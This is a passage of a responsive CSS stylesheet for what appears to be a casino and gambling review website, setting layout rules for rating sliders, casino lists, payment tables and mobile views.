  #content .ratingBlock .ratingValue {
    padding-left: 41%;
  }
}

@media only screen and (min-width: 446px) and (max-width: 556px) {

  #content .ratingBlock #wcdRatingValue,
  #content .ratingBlock .ratingValue {
    padding-left: 77%;
  }
}

@media only screen and (min-width: 446px) and (max-width: 990px) {

  #NewsOnline,
  #RegionNews {
    display: flex;
    flex-wrap: wrap;
  }

  .news-sidebar {
    border-bottom: 1px solid #efefef;
    padding-bottom: 5%;
    width: 33.33%;
    border-right: 1px solid #efefef;
  }
}

@media only screen and (max-width: 767px) {
  .casinos-grid {
    grid-template-columns: auto;
  }

  .continental-grid-casinos .casinos-grid {
    grid-template-columns: 48% 48%;
  }

  .ratingBlock span:nth-child(odd),
  .ratingBlock span:nth-child(even) {
    width: 100%;
    float: none;
  }

  .ratingBlock p {
    line-height: 3.5;
  }

  .ratingBlock #wcdRatingSlider,
  .ratingBlock .landbased-ratind-slider,
  .ratingBlock .online-rating-slider {
    margin-top: -35px;
    width: 45%;
  }

  .ratingBlock span:nth-child(odd) #wcdRatingSlider,
  .ratingBlock span:nth-child(odd) .landbased-ratind-slider,
  .ratingBlock span:nth-child(odd) .online-rating-slider,
  .ratingBlock span:nth-child(even) #wcdRatingSlider,
  .ratingBlock span:nth-child(even) .landbased-ratind-slider,
  .ratingBlock span:nth-child(even) .online-rating-slider {
    margin-left: 62%;
  }

  .ratingBlock #wcdRatingValue,
  .ratingBlock .ratingValue {
    padding-left: 80%;
  }

  .desktopReview.mobileLandbased h3 {
    text-align: center;
  }

  .container.hotel,
  #content .container.hotel .desktopReview.mobileLandbased {
    height: initial;
  }


  #content .container.hotel .desktopReview.mobileLandbased {
    padding: 0;
  }

  .topListCasinosWrapper.rowWrapp,
  .topListCasinosWrapper.rowWrapp.right {
    float: none;
    width: 100%;
  }

  .top-3-item-buttons {
    padding-left: 6px;
  }
}

@media only screen and (max-width: 1200px) {
  .map-container .north-america {
    left: 26%;
  }

  .map-container .south-america {
    left: 36%;
  }

  .map-container .eastern-europe {
    left: 60%;
  }

  .map-container .caribbean {
    left: 32%;
  }

  .map-container .central-america {
    left: 29%;
  }

  .map-container .middle-east {
    left: 58%;
  }

  .map-container .central-asia {
    left: 65%;
  }

  .map-container .east-asia {
    left: 75%;
  }

  .map-container .oceania {
    left: 77%;
  }

  #header .container:first-child {
    width: 100%;
  }

  .newsletterWrapper {
    margin-bottom: 1%;
    padding: 0;
  }

  .bannerHeader {
    margin-top: 3.5rem;
    width: auto;
  }

  .bannerHeader img {
    max-width: 100%;
    height: auto;
  }

  .main-heading span:nth-child(4),
  #contentInTabs .rowWrapp .main-column .highlights-column {
    width: 36%;
  }
}

@media only screen and (max-width: 768px) {
  .map-container.mapWrapper {
    display: none;
  }

  .informationWrapper {
    display: none;
  }

  .desktop {
    display: none;
  }

  #contentInTabs ul.nav.nav-pills {
    justify-content: space-around;
    margin: 5% 0;
  }

  #contentInTabs ul.nav.nav-pills li {
    margin-left: 3px;
  }

  #contentInTabs ul.nav.nav-pills li a {
    padding: 5px;
  }

  #content .hotel .rightColumninner {
    height: initial;
    min-height: initial;
    margin-top: 0 !important;
  }

  .section-white:first-of-type:first-child {
    margin-top: 0 !important;
  }
}

@media only screen and (max-width: 480px) {
  #contentInTabs ul.nav.nav-pills {
    justify-content: space-evenly;
    flex-wrap: wrap;
  }

  #contentInTabs ul.nav.nav-pills li {
    margin: 0 5px 10px;
  }

  #contentInTabs ul.nav.nav-pills li a {
    padding: 5px 7px !important;
  }

  #contentInTabs ul.nav.nav-pills::before,
  #contentInTabs ul.nav.nav-pills::after {
    display: none;
  }
}

@media only screen and (min-width: 769px) {
  .gamblingGuideContentMobile {
    display: none;
  }
}

@media only screen and (min-width: 779px) and (max-width: 1200px) {

  .ratingBlock #wcdRatingSlider,
  .ratingBlock .landbased-ratind-slider,
  .ratingBlock .online-rating-slider {
    width: 145px;
  }

  #content .ratingBlock #wcdRatingValue,
  #content .ratingBlock .ratingValue {
    margin-left: 60%;
  }
}

@media only screen and (max-width: 655px) {

  .lottery-sites-box,
  .top-jackpot-list {
    width: 100%;
    float: none;
  }

  .swiper-slide.swiper-slide-active>img {
    height: auto;
  }

  #content .country-accordion .panel-body {
    padding: 0 15px;
  }

  .show-more-videos {
    display: none;
  }

  #content .lottery-results-table tr td.lr-numbers-cell {
    text-align: left;
  }

  .section-white.cDescription.list-countries {
    display: block;
  }

  .description-left-part {
    width: 100%;
    padding: 0;
  }

  .two-column-count.mobile {
    column-count: 1;
  }

  .description-right-part {
    width: 100%;
  }

  .imgAlignRight {
    float: none;
    padding: 0;
  }

  .footerBannerBox {
    max-width: 50%;
  }

  .coming_soon_casinos,
  .proposed_casinos,
  .new_casinos {
    top: 5%;
  }

  span.filter-casinos {
    width: 100%;
  }

  .dropdown-content-filter {
    margin-top: 1%;
  }

  .details-container .casino_rating {
    width: 18%;
  }

  .container .row {
    margin-left: 0;
    margin-right: 0;
  }

  #contentInTabs-desktop,
  #desktop-list-box,
  #game_list {
    display: none;
  }

  .btn.btn-5.contact-form-btn.btn-submit {
    clear: both;
    margin-top: 5%;
  }

  #content .mobile-padding {
    padding: 0;
  }

  #content .cDescription.mobile-padding {
    padding: 2%;
  }

  #content .section-white.remove-padding.mobile-padding {
    padding: 5% !important;
  }

  #footer-wrapperDesktop {
    overflow-y: hidden;
    padding: 0;
  }

  #pay-n-play-headings {
    display: inline-block;
  }

  .mobileLogout {
    margin-left: 80%;
  }

  .casinorating-items {
    width: 100%;
  }

  .rateCasino {
    margin-left: 6%;
  }

  .submit {
    margin-left: 10%;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    margin-left: 74%;
  }

  .rotate {
    margin-right: 30%;
  }

  .bannerBox>img {
    max-width: 100%;
  }

  #content .top-lottery-articles {
    float: none;
  }

  .profile-menu-bar.articles-category {
    margin: 0;
    background: transparent;
  }

  .signUpBonus,
  .signUpOneBonus,
  .signUpTwoBonuses,
  .signUpThreeBonuses {
    min-height: 40px;
  }

  .styled-select.slate {
    /* jurisdictions page */
    width: 100%;
    display: flex;
    margin-top: 20px;
  }

  #content .rightSideWrapp a.btn-5.btn-play.btn.btn-playOneBlock {
    display: table;
  }

  #content a.btn-5.btn-play.btn.btn-playOneBlock p {
    display: table-cell;
    vertical-align: middle;
  }

  #content .onlineCasinoWrapp .rightSideWrapp p.onlinecasino-softwarelinks.softwarelinks {
    padding-top: 5%;
  }

  /* PAYMENT PAGE */
  .payment-method-block .payment-sidebar .section-white,
  .payment-method-block .payment-sidebar .section-white.payment-top-casinos {
    width: 100%;
  }

  #paymentmethod tr {
    display: -webkit-box;
  }

  #paymentmethod tr td:first-of-type {
    display: none;
  }

  #paymentmethod tr td {
    padding: 1%;
    display: flex;
    text-align: center;
  }

  #paymentmethod tr td:nth-of-type(2) {
    width: 18%;
  }

  #paymentmethod tr td:nth-of-type(3) {
    width: 30%;
  }

  #paymentmethod tr td:nth-of-type(2) a {
    line-height: 20px;
  }

  #paymentmethod tr td:nth-of-type(4) {
    width: 15%;
  }

  #paymentmethod tr td:nth-of-type(5) {
    width: 20%;
  }

  #paymentmethod tr td:nth-of-type(5) a {
    font-size: 13px;
  }

  #paymentmethod tr td .btn-5.btn-play.btn {
    min-width: 60px;
  }

  #paymentmethod tr td .casinorating {
    line-height: 25px;
  }

  #payment-methods-all-list .gameWrapper a {
    display: block;
  }

  /* PAYMENT PAGE */
  /* GAMES PAGE */
  #content .section-white.cDescription.casino-games {
    padding: 10px;
    margin-top: 0;
  }

  .games-description {
    display: inline-block;
  }

  #content .section-white .how-to-play li,
  #content .section-white .casino-games li {
    padding: 5px;
  }

  .games-description span:nth-last-of-type(1) {
    float: none;
    display: block;
  }

  #content .games-page .profile-menu-bar.articles-category-menu-bar {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  #content .casino-game-types h2,
  #content .section-white.cDescription.list-countries h4 {
    float: left;
  }

  /* GAMES PAGE */
  #payment-methods-all-list .gameWrapper {
    display: table;
    border-bottom: 1px solid #efefef;
    text-align: center;
    width: 100%;
  }

  .casino-component-payment:nth-child(even) {
    float: none;
  }

  #payment-methods-all-list .casino-component-payment {
    width: 100%;
    border-bottom: 1px solid #efefef;
  }

  .onlinecasino-listRow {
    width: 50%;
  }

  .section-white.cDescription {
    padding: 7%;
  }

  .free-game-box div:nth-child(even) {
    float: right;
  }

  .oc-game {
    width: 48%;
    border-bottom: 1px solid #efefef;
    min-height: 80px;
    text-align: left;
    line-height: 1;
  }

  /* CASINO LIST BOX TABLE */
  div.mobile-wrap-list-box {
    width: 100%;
    display: table;
    padding-bottom: 0;
  }

  .mobile-wrap-list-box .bonusInfo {
    text-align: center;
    font-size: 17px;
    font-weight: 400;
  }

  #casino_list-mobile .casinorating-item.averageWrapp {
    display: block;
    text-align: center;
  }

  #casino_list-mobile .casinorating-item-name-text {
    margin: 0;
  }

  #casino_list-mobile p.bonusInfo,
  #top_casino_list-mobile p.bonusInfo,
  .contentInTabs.contentInTabsA.widget-wrap p.bonusInfo {
    font-size: 16px;
    font-weight: 500;
    color: #4d4d4d;
    padding: 3%;
    text-align: center;
    line-height: 1.1;
    margin-bottom: 0;
    font-family: "roboto", sans-serif;
  }

  .mobile-list-logo .logo_link {
    margin-left: auto;
    margin-right: auto;
  }

  .mobile-list-logo img {
    margin: 0 auto;
    max-height: 70px;
  }

  .mobile-wrap-rating-list {
    display: block;
    width: 70%;
    margin: 0 auto;
  }

  .mobile-list-bonus-info {
    text-align: center;
  }

  #casino-list-mobile .rowWrapp {
    display: flex;
    justify-content: center;
  }

  .play-review-btn {
    display: grid;
    justify-content: space-around;
    margin-top: 6%;
  }

  .play-review {
    margin: 10%;
    display: flex;
    justify-content: space-around;
  }

  .software-column {
    margin: 10% 0;
  }

  #load_casino-mobile {
    justify-content: center;
  }

  /* CASINO LIST BOX TABLE */
  .section-white.cDescription.software-games table.tableClassic tr {
    float: none;
    width: 100%;
  }

  table.section-white.tableGames.cDescription.games-table td {
    width: 100%;
  }

  .gameInfoWrapper.third {
    width: 30%;
  }

  .onlinecasino-casino-list.feature-block-grey>div {
    width: 30%;
  }

  #game-types.onlinecasino-casino-list.feature-block-grey>div {
    width: 100%;
  }

  .onlinecasino-cell button {
    width: 100%;
    margin-top: 5%;
  }

  #poker,
  #casino,
  #bingo,
  #sports,
  #lottery {
    display: none;
  }

  .section-white.cDescription.mobile-play .onlinecasino-casino-list.feature-block-grey>div,
  .section-white.cDescription.mobile-play .onlineCasinoWrapp {
    width: 100%;
  }

  .sidebar-text {
    margin-left: -100px;
    margin-top: 45%;
  }

  .left-side {
    margin-left: -4%;
  }

  .year:after {
    display: none;
  }

  .progress.vertical {
    width: 10px;
  }

  #progressbar-2,
  #progressbar-3,
  #progressbar-4,
  #progressbar-5,
  #progressbar-6,
  #progressbar-7,
  #progressbar-2-1,
  #progressbar-2-2,
  #progressbar-2-3,
  #progressbar-2-4,
  #progressbar-2-5,
  #progressbar-2-6,
  #progressbar-2-7,
  #progressbar-2-8,
  #progressbar-2-9,
  #progressbar-2-10,
  #progressbar-2-11,
  #progressbar-2-12,
  #progressbar-2-13,
  #progressbar-2-14,
  #progressbar-2-15,
  #progressbar-2-16,
  #progressbar-2-17 {
    margin: 25px 5px;
  }

  .progressbar-headings span {
    font-size: 12px;
  }

  .progressbar-headings span {
    padding: 6px 5px;
  }

  .left-side.leftside-2 span {
    padding: 21px 15px;
  }

  #land-based .data {
    margin: 0;
  }

  #land-based .progress.vertical {
    width: 20px;
  }

  .section-white.cDescription.mobile-padding.flex-wrap {
    display: block;
  }

  .section-white.cDescription.mobile-padding.flex-wrap div {
    width: 100%;
  }

  #content .tableClassic .btn-5.btn-play.btn.btn-playOneBlock {
    display: table;
  }

  .forum-post-name .forum-avatar {
    margin-right: 8%;
  }

  .forum-post-name {
    width: 25%;
  }

  .flexHolder {
    display: block;
  }

  .details-container {
    display: block;
  }

  .details-container .img_casino {
    width: 100%;
    max-width: 100%;
  }

  .content-wrap {
    max-height: 100%;
  }

  .av-rate {
    display: none;
  }

  .avg-container>h2 {
    width: 80%;
  }

  h2.avg-rate span:nth-of-type(2) {
    padding: 5%;
  }

  .casino_rating {
    line-height: 35px;
  }

  h2.avg-rate span:nth-of-type(2),
  .casino_rating {
    background: transparent;
    color: #578e3c;
    font-weight: 600;
  }

  .hotel-reservation {
    width: 100%;
    padding-left: 2%;
  }

  .reservation-wrap {
    display: block;
  }

  .reservation-wrap .hotel-reservation span:first-of-type,
  .reservation-wrap .hotel-reservation span:nth-of-type(2) {
    justify-content: left;
  }

  .poker-table-games,
  #content .details-container a.btn-5,
  #content .details-container .btn {
    float: none;
  }

  .img_casino {
    height: 300px;
  }

  #content .details-container .btn {
    margin-right: 0;
  }

  .view-details {
    display: flex;
    justify-content: space-between;
    margin: 0 2%;
    padding: 2% 0;
  }

  .top3half .view-details {
    color: #00aeef;
    display: block;
    text-align: center;
  }

  .dropdown-filters,
  .filters-wrap,
  .dropdown-filters .dropdown-filter {
    display: block;
    width: 95%;
    margin: 2% auto;
  }

  .selected-option p {
    margin-top: 0;
  }

  .filters-wrap .separator {
    display: none;
  }

  span.filter-casinos {
    margin: 0 auto;
    display: block;
    text-align: center;
  }

  .dropdown-content-filter,
  .halfWidth .filter-search {
    width: 100%;
  }

  .pagination a {
    padding: 6px 9px;
  }

  .closed_casino {
    display: flow-root;
    width: 100%;
  }

  .limits-main,
  .main-heading.limits,
  .main-heading.rowWrapp.clearfix,
  #contentInTabs .rowWrapp .main-column {
    display: none;
  }

  .game-type {
    width: 50%;
  }
}

@media only screen and (min-width: 555px) {
  .table-header-top-8 {
    display: flex;
  }

  .contentInTabsBest {
    display: flex;
  }

  #best-slots-box,
  #best-payout {
    width: 70%;
  }

  .mobileRating,
  #casino_list-mobile_bestSlots,
  .mobile-best-casinos,
  .mobile-widget {
    display: none;
  }

  .swiper-container {
    display: none;
  }

  .mobileVersion {
    display: none;
  }

  .casinorating-item-name-fill.fill {
    background: #fff;
    margin-top: 2px;
  }

  .video.swiper-pagination {
    display: none;
  }
}

@media only screen and (max-width: 555px) {
  .livedealer_casino_name {
    text-align: center;
    font-weight: 500;
    font-size: 16px;
  }

  .games-column {
    margin-bottom: 3%;
  }

  #livedealer_casino_list {
    display: none;
  }

  .software-info span {
    padding-right: 0;
  }

  #content .panel-body.cruise .casinoName {
    width: 100%;
  }

  .onlinecasinorow.search {
    display: block;
  }

  #onlineCasinoResults.onlinecasinorow.search .onlinecasino-cell,
  .onlinecasinorow.search .onlinecasino-cell {
    width: 100%;
    padding: 3%;
  }

  .onlinecasinorow.search .onlinecasino-cell:not(:last-child) {
    border-bottom: 1px solid #efefef;
  }

  .review-img .btn-5.btn-play {
    width: 100%;
  }

  .blockheader-resultstats.search {
    display: inline-block;
  }

  #content .casinosWrapperHome img {
    max-height: 200px;
  }

  .countryInformation {
    display: block;
  }

  .poker-events-wrap {
    display: block;
  }

  .avg-container h1 {
    width: 100%;
  }

  #content .avg-container .avg-rate {
    text-align: right;
  }

  .event_date,
  .event-link {
    width: 100%;
  }

  .info-separator {
    margin-top: 2px;
  }

  .more-jobs {
    float: none;
  }

  .casino-video {
    position: relative;
  }

  .buttonPlay.casino-video-hover-play {
    position: absolute;
    max-width: 100%;
    top: 43%;
    left: 40%;
    width: auto;
  }

  .table-header-top-8,
  .visit-best-casino-desktop,
  #casino_list_bestSlots,
  .desktop-best-casinos,
  .desktop-casino-licence,
  .landbased-videos-desktop {
    display: none;
  }

  #best-slots-box .tab-content.clearfix {
    width: 100%;
  }

  #country-top .mobile-wrap-list-box p.bonusInfo {
    display: flex;
    justify-content: center;
  }

  #country-top .mobile-wrap-list-box p.bonusInfo span {
    margin: 0 2px;
  }

  .fullWidth {
    width: 100% !important;
  }

  .onlineCasinoWrapp,
  .onlinecasino-casino-list.feature-block-grey .onlineCasinoWrapp.play-restricted {
    width: 100%;
  }

  #top_casino_list-mobile .cashout {
    display: none;
    padding: 0 4%;
    line-height: 1.3;
  }

  .cashout-link {
    margin: 5%;
    display: flex;
    justify-content: center;
    color: #00aeef;
    text-decoration: underline;
    line-height: 1;
  }

  #top_casino_list-mobile .bonusInfo {
    text-align: center;
  }

  #casino_list:not(.casino_list-all),
  #top_casino_list {
    display: none;
  }

  #content h1.casinoName {
    padding-top: 8%;
    float: left;
    width: auto;
  }

  #content .articles-sidebar {
    padding-left: 0;
    padding-right: 0;
  }

  #content h1.article-item {
    margin: 0;
  }

  .mobileReview {
    height: auto;
  }

  .bonusesTitle {
    text-transform: capitalize;
    padding: 2%;
  }

  #content .articles-category-sidebar a,
  #content .articles-category-sidebar span {
    text-align: left;
  }

  #content h2.pay-n-play {
    padding-bottom: 5%;
  }

  #content #pay-n-play-headings h2 {
    padding-bottom: 7%;
  }

  #content #pay-n-play-headings h1 {
    padding: 4% 0;
  }

  #pay-n-play-headings img {
    margin-bottom: 2%;
  }

  #content div.descriptions div.casinoWrapper h2 {
    font-size: 22px;
  }

  .detailsButton {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: 50%;
  }

  .detailsButton .btnVisit {
    margin-right: 30%;
  }

  .userImage img {
    width: 40px;
    height: 40px;
  }

  .userImage {
    width: 20%;
  }

  .profile-menu-bar {
    margin: 2em 0;
    padding: 5px 0;
  }

  .newsWrapper {
    display: none;
  }

  .rating {
    display: none;
  }

  .casinoLogo {
    margin-top: -7px;
  }

  .casinoName {
    float: left;
    margin-left: 3%;
  }

  .mobileReviewCasino {
    max-width: 260px;
  }

  .backgroundMobile {
    height: 285px;
  }

  .visitCasino {
    max-width: 100%;
  }

  .mobileWidth {
    width: 100% !important;
  }

  .visitCasino {
    float: none;
  }

  .acceptedPlayers {
    font-weight: bold;
    max-width: 100%;
  }

  .mobileReviewCasino {
    clear: both;
    margin-top: -35px;
    padding-left: 115px;
  }

  .rightColumninner {
    width: 100%;
    float: none;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
  }

  .casinorating {
    width: 100%;
    float: none;
  }

  #wcdCommentTextArea .commentTextArea {
    max-width: 80%;
    margin-top: 13px;
    margin-left: 10%;
  }

  .rateCasino {
    clear: both;
    float: left;
    margin-left: 13%;
  }

  .rightColumninner {
    margin-top: 10px !important;
    width: 100%;
  }

  .rightColumninner.table-of-contents-holder,
  .rightColumninner.casinoDetailsWrapper {
    margin-top: 0 !important;
  }

  .mobileRating {
    margin-top: 5px;
  }

  .average {
    display: none;
  }

  .casinorating-item-rating {
    color: #212121;
    font-weight: bold;
  }

  .casinorating-item-name {
    background-color: #b7bcbf;
  }

  .casinorating-item-name-fill {
    background: #00aeef;
  }

  .carousel-indicators {
    left: 88% !important;
  }

  .postComment {
    min-height: 55px;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    clear: both;
    float: left;
    margin-left: 62%;
    width: 34%;
  }

  #wcdRatingSlider #wcdRatingValue,
  .landbased-ratind-slider .ratingValue,
  .online-rating-slider .ratingValue {
    margin-left: 140px;
  }

  .newsW {
    width: 100%;
    margin: 0;
  }

  .attachment-thumbnail-medium.wp-post-image {
    max-width: 100%;
    padding: 20px;
  }

  .currency,
  .details-mobile,
  .mo,
  .pricingContent,
  .signUpBonus {
    font-size: 14px;
  }

  .pricingContent>ul {
    margin: 0;
  }

  .signUpBonus {
    margin: 0;
    /*margin-bottom: 5px;*/
  }

  .detailsDescriptionMobile {
    padding: 35px;
    display: none;
    float: left;
    text-align: justify;
  }

  .imgFlag {
    max-width: 15px;
    max-height: 15px;
    margin-top: 19px;
  }

  .postedOn {
    display: block;
  }

  .likeDislike {
    margin-left: 13%;
  }

  .userComment {
    float: left;
  }

  .btn-play {
    float: right;
    height: 35px;
    line-height: 21px !important;
    font-size: 3vw !important;
  }

  .comments {
    padding-top: 10px;
  }

  .postedOn {
    font-size: 3vw;
  }

  .articles-mobile-category {
    display: contents;
  }

  .rotate {
    margin-right: 10%;
  }

  .visit_download_wrapp {
    margin: 0 0 25px;
  }

  #content .top-lottery-articles .section-white {
    margin-top: 0;
  }

  #content .toplist-articles-category .CasinoImg {
    margin-top: 5%;
  }

  .category-img {
    margin-top: 5%;
  }

  .category-description {
    padding: 2%;
  }

  .accepted-players p {
    width: 100%;
  }

  .blockblock.feature-block-grey.textpadding {
    padding-top: 10%;
  }

  .section-white.cDescription.languages-table {
    padding-left: 0;
    padding-right: 0;
  }

  #bonuses-homepage {
    width: 50%;
    display: -webkit-box;
  }

  .section-white.menu-sidebar {
    padding: 0px 30px 0px 30px;
  }

  #content .subtitle-sidebar a,
  #content .section-white.carretRight-menu h2,
  .leftSidebar.how-to-play li a {
    padding-left: 5% !important;
  }

  .onlinecasino-casino-list.feature-block-grey .owners {
    width: 33%;
  }

  #content .element span h3 {
    margin-top: 0%;
  }

  .table-header-top-8 {
    display: none;
  }

  /* WWW */
  #casino-guide-features ul {
    width: 50%;
  }

  #casino-guide-features ul li {
    text-align: left;
  }

  .contact-form-left,
  .contact-form-right {
    width: 100%;
  }

  .contact-img {
    display: none;
  }

  #contact-page .contact-wrap {
    display: block;
  }

  #contact-page .left-side,
  #contact-page .right-side {
    width: 100%;
  }

  .left-side p {
    width: 100%;
  }

  .left-side.leftside-2.data-side {
    margin: -7%;
  }

  .data:after {
    display: none;
  }

  .data-mobile-list {
    display: flex;
  }

  .section-white.cDescription .data-mobile-list ul li {
    list-style-type: none;
    text-align: center;
  }

  #land-based .left-side.leftside-2 span {
    padding: 21px 0;
  }

  #register-account tr {
    width: 100%;
  }

  #register-account tr td {
    width: 100%;
  }

  .control-panel-user img {
    padding-top: 2%;
  }

  #content .welcome-user {
    text-align: center;
    padding-top: 3%;
    margin-top: 0;
  }

  .control-panel-user {
    line-height: 0;
  }

  .electronic-transfer,
  .locate-account {
    display: block;
  }

  .electronic-transfer input:first-of-type,
  .electronic-transfer input:nth-of-type(2),
  .locate-account input:first-of-type,
  .donate-userid,
  .upload-image,
  .keep-default-avatar,
  .tell-a-friend .listRow,
  .current-pass,
  .left-edit,
  .right-edit {
    width: 100%;
  }

  .electronic-transfer .btn,
  .locate-account .btn {
    margin-top: 2%;
    float: right;
    margin-right: 2%;
  }

  .locate-account .btn {
    padding: 10px 15px;
  }

  .gensmall {
    float: left;
    clear: both;
    margin-top: 4%;
  }

  .user-image-c,
  .user-name-c {
    line-height: 0;
  }

  .edit_avatar_wrap .btn {
    width: 50%;
    margin: 3% 3%;
  }

  .jackpot_lottery_wrap .rowHolder.jacpotRow {
    padding: 0;
  }

  .search-content h1 {
    margin-left: 0;
  }

  #best-slots-box .onlinecasinorow,
  #content #best-slots-box .onlinecasinorow {
    width: 100%;
  }

  .mobile-widget .casinorating-item.averageWrapp {
    width: 38%;
  }

  #best-slots-box .reviewUrl.casinoName {
    font-size: 15px;
    padding-left: 0;
  }

  .best-slots-col .column p:first-of-type {
    color: #333;
    font-weight: 500;
    font-size: 16px;
  }

  .mobile-best-casinos p {
    font-size: 17px;
  }

  #questions_and_answers p {
    font-size: 16px;
    padding: 2% 0;
  }

  .mobile-widget .rowWrapp .best-slots-col .column,
  .mobile-widget .rowWrapp .best-slots-col .column:first-of-type {
    display: grid !important;
    width: 24% !important;
  }

  .mobile-widget .rowWrapp .best-slots-col .column p {
    line-height: 25px !important;
    text-align: center;
    padding: 0 5%;
    font-size: 14px;
  }

  #casino_list-mobile_bestSlots .rowWrapp {
    padding: 2% 0;
  }

  #content .mobile-widget>h3 {
    margin: 0;
    background: #d9e5f4;
    padding: 5%;
    text-align: center;
    font-size: 22px;
    font-weight: 500;
    color: #333;
  }

  .mobile-best-casinos .div-casinoLogo {
    margin: 0 auto;
    margin-bottom: 5%;
  }

  .mobile-best-casinos .casinoLogo,
  #best-payout .casinoLogo {
    margin-top: 0;
  }

  #best-payout .rowWrapp .column {
    width: 50% !important;
  }

  #content #best-payout .rowWrapp .column p {
    margin-bottom: 0;
    text-align: left;
    padding: 0;
  }

  #best-payout .mobile-widget .casinorating-item.averageWrapp {
    width: 100%;
  }

  #best-payout .casinorating-item-rating--average::after {
    content: " / 5";
    font-size: 13px;
  }

  .section-white p>img {
    margin-left: 0;
  }

  #questions_and_answers .panel-heading {
    padding: 10px 0;
  }

  #questions_and_answers .section-white.cDescription p:first-of-type {
    text-align: left;
  }

  .owners-companies {
    display: grid;
  }

  .one-image {
    width: 100%;
    height: auto;
    margin: 2% auto;
  }

  .video.swiper-container.swiper-container-horizontal {
    max-height: 250px;
    margin: 0;
    border: none;
  }

  .casino-video-block-mobile {
    width: 100%;
  }

  .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    border: none;
    text-align: center;
  }

  .new-casinos {
    display: block;
  }

  .new-casinos .uc,
  .casino-element-shell-inner-div.casino-list-casino {
    width: 100%;
    margin: 0;
    border: 0;
    display: inline-block;
  }

  .casino-element-shell-inner-div.casino-list-casino {
    border-top: 1px solid #efefef;
  }

  .payment-bonus {
    display: block;
  }

  .pb-element,
  .pb-element .btn-play {
    width: 100%;
  }

  .pb-element:not(:last-child) {
    border-bottom: 1px solid #efefef;
    border-right: none;
  }

  .bc-box .column,
  .bc-box .column:first-child,
  .bc-box .column:nth-child(2) {
    width: 50%;
  }

  .bc-box .column .btn-play {
    width: 90%;
    margin: 3%;
  }

  .bc-box .btn-play {
    padding: 6px 20px;
  }

  .payment-bonus .section-white.cDescription:first-of-type {
    display: contents;
  }

  /*#content h3.front-casino a {
  font-size: 12px
}*/
  .comments {
    padding-left: 24%;
    margin-left: 0;
  }

  .userName.lcbUserName {
    top: 132%;
  }

  .userImage img {
    width: 50px;
    height: 50px;
  }

  .likeDislike {
    margin-left: 20%;
  }

  .recentComments>div.userName {
    margin-left: 4%;
  }

  .mobileDetails.fullWidth {
    margin-bottom: 0;
    box-shadow: none;
  }
}

/* WWW */
@media only screen and (max-width: 430px) {

  .gamblingAge tr:first-of-type th,
  .gamblingAge td {
    font-size: 12px;
  }
}

@media only screen and (max-width: 445px) {
  .continental-grid-casinos .casinos-grid {
    grid-template-columns: auto;
  }

  #content .continental-grid-casinos .casinos-grid .casino-grid-item .img_casino {
    max-width: 100%;
    width: 100%;
    background-position: center;
    background-size: cover;
  }

  .continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid {
    max-width: 100%;
  }

  #wcdRatingSlider #wcdRatingValue,
  .landbased-ratind-slider .ratingValue,
  .online-rating-slider .ratingValue {
    margin-left: 80px;
  }

  #wcdRatingSlider #wcdRatingValue,
  .landbased-ratind-slider .ratingValue,
  .online-rating-slider .ratingValue {
    margin-left: 35px;
  }

  .btn-play {
    min-width: 95px;
  }

  .details-mobile.rotating {
    margin-top: 7px;
  }

  .rotate {
    margin-right: 0;
  }

  .section-white li {
    padding: 0;
  }

  .acceptedPlayers {
    text-align: center;
  }

  .comments {
    padding-top: 0;
  }

  .gambleTablet ul li,
  .statsTablet p {
    width: 100%;
  }

  .section-white.authors-section .articles-mobile {
    width: 100%;
    padding-right: 0;
  }

  .authors-section-mobile {
    margin-top: 10px;
  }

  .article-image {
    height: auto;
  }

  .description-article-mobile {
    margin-bottom: 2%;
  }

  .casino-grid-item .casino_name img {
    margin-left: 0;
  }

  .show-as-slider {
    width: 60%;
    margin-bottom: 5%;
  }

  .show-as-slider span {
    padding-left: 5%;
    display: flex;
  }

  .company-inf div {
    display: block;
    padding: 2%;
  }

  .company-inf div span:nth-child(even) {
    float: right;
  }

  #contentInTabs ul.nav.nav-pills li a {
    padding: 3px;
  }

  #contentInTabs ul.nav.nav-pills li {
    margin-left: 0;
  }

  #content h3.front-casino a {
    font-size: 12px;
  }

  .news-section .attachment-thumbnail-medium.wp-post-image {
    border-radius: 0;
    padding: 3% 0 0 0;
    max-height: 210px;
  }

  #content .onlineCasinoWrapp {
    display: block;
  }

  #content .onlineCasinoWrapp .leftSideWrapp {
    float: none;
    width: 100%;
    margin-bottom: 3%;
  }
}

@media only screen and (min-width: 365px) {
  .commentTextArea {
    min-height: 150px;
    background-color: rgba(217, 229, 244, 0.3);
    font-style: italic;
    padding-top: 1%;
  }
}

@media only screen and (max-width: 365px) {
  .imgFlag {
    margin-left: 0;
  }

  .userComment {
    margin-top: 55px;
  }
}

@media only screen and (max-width: 382px) {
  .owner-list-header span:nth-child(2) {
    margin-right: 7%;
  }
}

@media only screen and (max-width: 335px) {
  .casinoLogo {
    margin-left: 3%;
  }

  .visit_download_wrapp {
    margin: 0 10px 25px;
  }
}

@media screen and (min--moz-device-pixel-ratio: 0) {

  /* style for mozilla */
  #newsletterSubscribeH {
    display: table-cell;
    vertical-align: middle;
    padding-bottom: 11px;
    padding-top: 13px;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .pricingTable {
    padding-top: 10px;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media only screen and (max-width: 555px) {
  .visitCasino.buttonBig.buttonGreen p {
    line-height: 2;
  }

  .general-hours,
  .image-hours-hotel,
  .image-text {
    display: block;
  }

  .section-white.mobileGallery .slick-dots {
    margin-top: -25px;
  }

  /*#content .small-image-gallery.one-slide,
    #content .small-image-gallery.two-slides,
    #content .small-image-gallery.one-slide .slick-list.draggable,
    #content .small-image-gallery.two-slides .slick-list.draggable,
    #content .small-image-gallery.one-slide .slick-track,
    #content .small-image-gallery.two-slides .slick-track,
    #content .small-image-gallery.one-slide .slick-active,
    #content .small-image-gallery.two-slides .slick-active,
    #content .small-image-gallery.one-slide img,
    #content .small-image-gallery.two-slides img {
      width: 100% !important
    }*/
  .mobileSwiper {
    height: 400px;
  }

  #content .small-image-gallery .slick-dots li:last-child {
    display: block;
  }

  #content .small-image-gallery .slick-prev,
